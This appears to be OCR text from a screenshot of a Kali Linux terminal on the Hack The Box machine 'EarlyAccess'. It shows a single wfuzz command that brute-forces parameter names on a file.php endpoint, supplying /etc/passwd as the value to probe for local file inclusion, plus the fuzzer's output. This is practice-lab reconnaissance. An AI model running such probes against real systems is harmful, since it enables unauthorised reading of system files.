 (user㉿kali)-[~/hackthebox/EarlyAccess]
$ wfuzz -w /opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt -u http://dev.earlyaccess.htb/actions/file
.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://dev.earlyaccess.htb/actions/file.php?FUZZ=/etc/passwd
Total requests: 2588
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   500        0 L      3 W        35 Ch       "user"
000000045:   500        0 L      3 W        35 Ch       "save"
000000048:   500        0 L      3 W        35 Ch       "tab"
000000031:   500        0 L      3 W        35 Ch       "s"
000000007:   500        0 L      3 W        35 Ch       "email"
000000047:   500        0 L      3 W        35 Ch       "format"
000000001:   500        0 L      3 W        35 Ch       "id"
000000049:   500        0 L      3 W        35 Ch       "offset"
000000003:   500        0 L      3 W        35 Ch       "page"
000000046:   500        0 L      3 W        35 Ch       "sort"
Home
Trash
Tools
KALI
BY OFFENSIVE SECURITY